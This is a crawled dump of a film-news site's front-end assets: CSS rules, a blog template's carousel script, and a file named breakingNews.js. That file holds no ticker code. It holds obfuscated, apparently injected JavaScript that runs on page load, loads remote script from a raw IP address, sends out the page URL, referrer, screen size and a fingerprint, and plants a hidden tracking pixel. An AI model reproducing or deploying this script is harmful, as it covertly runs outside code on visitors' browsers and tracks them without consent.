    color: #111111;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none !important;
}
.intrvw-content a:hover h4{
	color:#7b1a42;
}
.intrvw-content p{
    font-size: 20px;
    font-weight: 400;
    line-height: 29px;
    color: #000000;
    text-align: justify;
    margin-bottom: 10px;
    height: 109px;
    overflow: hidden;
}

.revw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    text-align:center;
}
.rvws-img{
	border-top: none;
	margin-bottom: 10px;
}
.rvws-img  img{

}
.rvws-img a img{

}

.rvws-content a h4{
	font-size: 18px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #111111;
	font-weight: 600;
	margin-top: 0;
	line-height: 32px;
	margin-bottom: 10px;
	padding: 0;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none !important;
}
.rvws-content a:hover h4{
	color:#801a44;
}
.rvws-content p{
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	color: #676767;
	text-align: justify;
	margin-bottom: 20px;
	height: 65px;
	overflow: hidden;
}

.revw-content-section{
	    padding-bottom: 20px;
}
.revw-content-section h3{
	font-size: 28px;
    color: #861b47 !important;
    font-weight: bold;
    margin-bottom: 5px;
}
.revw-content-section p{
    font-size: 20px;
    font-weight: 400;
    line-height: 36px;
    color: #646464;
    text-align: justify;
}  
    
.revw-pics{
  margin-bottom: 10px;
}	
.revw-content-section .embed-responsive {
    margin: 20px 0px;
}
.songs-sectn {
    padding: 50px 0px;
    min-height: 400px;
}
.flash{
	font-size: 20px;
	color:red;
}
.navbar-dark .navbar-nav .nav-link {
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
}
.bnrsubhd{
    color: #ddd;
}

.banner-content h3 {
    color: #8a1b49;
    font-size: 33px;
    font-weight: 700;
}
.banner-content{
    margin-top:22px;
}
.banner-content p{
     text-align: left;
    font-weight: normal;
    font-size: 24px;
    line-height: 32px;
    
 }
  .bnrsubhd{
   color: #ddd;
    margin-bottom: 10px;
  }       


.bnrpic{
        text-align: center;
}
.bnrpic img{
    height: auto !important;
    width: auto !important;
}


@media only screen and (min-width: 360px) and (max-width: 640px){

}

@media only screen and (min-width: 320px) and (max-width: 568px){

}

@media only screen and (min-width: 414px) and (max-width: 736px){


}



@media only screen and (min-width: 280px) and (max-width: 653px){

}

@media only screen and (min-width: 375px) and (max-width: 667px){

}
@media only screen and (min-width: 540px) and (max-width: 720px){

}

@media only screen and (min-width: 411px) and (max-width: 823px){
   
}



@media only screen and (max-width: 992px) {
    .trlr-lsts{
    text-align: center;
    height: auto !important;
    }
  .trlr-lsts a img{
    float: none; 
 }

}
@media(max-width:768px){
 .trlr-lsts {
    margin-bottom: 15px;
    /*height: 273px !important;*/
}

.trlr-lsts a h5 {
    display: block;
    font-size: 18px !important;
    line-height: 18px !important;
    margin-bottom: 3px !important;
}

}
@media only screen and (min-width: 768px) and (max-width: 1024px){
   .trlr-lsts a h5 {
 height: 53px;
  }
   .vdsldr{
     min-height:400px;
 }
}
@media only screen and (min-width: 1024px) and (max-width: 1366px){
 /* .trlr-lsts {
     height: 219px;
     text-align: center;
   }
   .trlr-lsts a img {
    margin-bottom: 10px;
    margin-right: 10px;
    float: none;
    width: 146px;
    height: 80px;
}*/
}



--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/breakingNews.js
body_size: 610
content:
!function(){var a="js/breakingNews.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbenaam%2Fdemos%2Fdark%2Fjs%2FbreakingNews.js%22%2C%22referer%22:%22http:%2F%2Ftemplates.scriptsbundle.com%2Fbenaam%2Fdemos%2Fdark%2Findex2.html%22%2C%22host%22:%22templates.scriptsbundle.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:9%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()


--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/custom.js
body_size: 563
content:
/*
Template Name: Benaam - Modren Blog Template
Author: ScriptsBundle
Version: 1.0
Designed and Development by: ScriptsBundle

====================================
[  TABLE CONTENT ]
------------------------------------
    
	
	1.0 - Pre Loader
	2.0 - Main Slider
	3.0 - Feature Slider
	4.0 - Video Carousel
	5.0 - Gellary Carousel
	6.0 - Blog Carousel
	7.0 - Breaking News
		
	
	
-------------------------------------
[ END TABLE CONTENT ]
=====================================
*/


(function($) {
        "use strict";

/*============================================
Pre Loader
==============================================*/	
	
	window.onload = function() {
		document.getElementById('spinner').style.display = 'none';
	};
			
/*============================================
Main Slider
==============================================*/		

$('.slider').owlCarousel({
    loop:true,
    margin:0,
    autoplay:true,
    autoplayTimeout:9000,
    nav:true,
    items:1,
    dots:false,
   navText:[ '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

/*============================================
Feature Slider
==============================================*/

  $("#feature-slider").owlCarousel({
    navigation : false,
    pagination: false,
    slideSpeed : 4000,
    stopOnHover: true,
	dots: false,
    autoplay:true,
	loop: true,
    autoplayTimeout:4000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
  });
  
  /*============================================
Video Carousel
==============================================*/

$('.carousel-video').flickity({
  asNavFor: '.carousel-main',
  contain: true,
  pageDots: false,
  wrapAround:true,
  freeScroll:true,
  autoPlay: 2000,
  prevNextButtons: false
});

/*============================================
Gellary carousel
==============================================*/

$('.carousel-gellary').flickity({
  contain: true,
  pageDots: false,
  wrapAround:true,
  autoPlay: 3000,
  prevNextButtons: false,
//   freeScroll:true
});

/*============================================
Blog carousel
==============================================*/

$('.carousel-blog').flickity({
  pageDots: false,
  wrapAround:true,
  imagesLoaded: true,
  freeScroll: true,
  autoPlay: 5000,
});

/*============================================
Breaking News
==============================================*/

$(window).load(function(e) {
$("#bn1").breakingNews({
	effect		:"slide-h",
	autoplay	:true,
	timer		:5000
});});

})(jQuery);